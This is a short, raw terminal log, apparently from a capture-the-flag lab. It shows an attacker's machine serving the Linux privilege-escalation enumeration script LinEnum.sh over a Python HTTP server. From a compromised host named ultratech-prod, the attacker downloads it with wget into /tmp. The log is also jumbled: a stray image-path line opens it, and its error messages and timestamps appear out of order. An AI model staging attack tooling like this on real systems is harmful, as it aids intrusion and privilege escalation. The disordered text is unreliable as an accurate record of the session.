 /usr/share/source-highlight/htmltablelinenum.outlang
root@ip-10-10-30-114:~/Desktop# ls
'Additional Tools'   LinEnum.sh   mozo-made-15.desktop   NetworkCon
root@ip-10-10-30-114:~/Desktop#
socket.error: [Errno 98] Address already in use
root@ip-10-10-30-114:~/Desktop# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.21.107 - - [09/Jan/2025 04:55:02] "GET /LinEnum.sh HTTP/1.1" 200 -
LinEnum.sh
HTTP request sent, awaiting response... 405 Method Not Allowed
2025-01-09 04:54:47 ERROR 405: Method Not Allowed.
r00t@ultratech-prod:/tmp$ wget http://10.10.30.114:8080/LinEnum.sh
--2025-01-09 04:55:03--  http://10.10.30.114:8080/LinEnum.sh
Connecting to 10.10.30.114:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0.002s
2025-01-09 04:55:03 (19.9 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
r00t@ultratech-prod:/tmp$